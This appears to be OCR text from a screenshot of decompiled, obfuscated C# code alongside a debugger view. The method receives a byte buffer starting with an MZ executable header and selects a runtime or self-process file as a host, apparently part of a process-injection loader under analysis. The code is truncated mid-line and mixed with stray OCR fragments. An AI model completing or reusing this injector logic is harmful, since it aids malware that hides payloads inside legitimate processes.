 10 namespace ns8
11 {
12 // Token: 0x0200002C RID: 44
13 internal class Class18
14 {
15 // Token: 0x06000150 RID: 336 RVA: 0x000091DC File Offset: 0x000073DC
16 internal void method_0(byte[] byte_0, string string_0 = null)
17 {
18 for (int i = 0; i < 10; i++)
19 {
20 int num = 0;
21 Class1.Struct1 @struct = default(Class1.Struct1);
22 Class1.Struct0 struct2 = default(Class1.Struct0);
23 @struct.uint_0 = Convert.ToUInt32(Marshal.SizeOf(typeof(Class1.Struct1)));
24 try
25 {
26 string text = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), Rutvtxx.Class9_0.Class10_0.String_0
27 if (!File.Exists(text))
28 {
29 text = Process.GetCurrentProcess().MainModule.FileName;
30 }
31 if (!string.IsNullOrEmpty(string_0))
32 {
33 text = text + Class3.smethod_11(8940) + string_0;
34 }
%
ls
ne Value Type
byte_0 {byte[0x0008DC00]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte